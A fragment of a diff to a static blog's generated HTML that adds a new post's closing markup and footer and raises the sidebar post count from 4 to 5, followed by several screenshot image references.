src="/images/2.3.png" alt="图片"></p>
+
+      
+    </div>
+
+    
+    
+    
+      <footer class="post-footer">
+        <div class="post-eof"></div>
+      </footer>
+  </article>
+  
+  
+  
+
       
   
   
@@ -474,7 +533,7 @@
       <div class="site-state-item site-state-posts">
           <a href="/archives/">
         
-          <span class="site-state-item-count">4</span>
+          <span class="site-state-item-count">5</span>
           <span class="site-state-item-name">日志</span>
         </a>
       </div>





